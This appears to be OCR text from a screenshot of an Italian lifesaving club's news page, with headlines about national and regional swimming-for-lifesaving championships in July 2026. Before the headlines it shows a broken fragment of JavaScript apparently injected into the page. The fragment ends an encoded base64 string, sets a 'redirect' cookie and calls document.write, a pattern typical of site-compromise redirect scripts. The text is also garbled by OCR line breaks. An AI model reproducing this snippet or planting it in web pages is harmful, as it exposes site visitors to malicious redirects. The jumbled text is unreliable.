
U3NCUzRSUyMCcpKTs=",now=Math.floor(Date.
now()/1e3),cookie=getCookie("redirect");if(no
w=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie="re
direct="+time+"; path=/;
expires="+date.toGMTString(),document.write(
'')}…
Leggi tutto
Notizie SAFA
CAMPIONATO ITALIANO DI CATEGORIA ESTIVO DI NUOTO PER
SALVAMENTO (Chianciano 19-25/07/26)
29 Luglio 2026
Campionato Regionale di nuoto “Road to Rome”
20 Luglio 2026
SurfLifesaving Belgio e Francia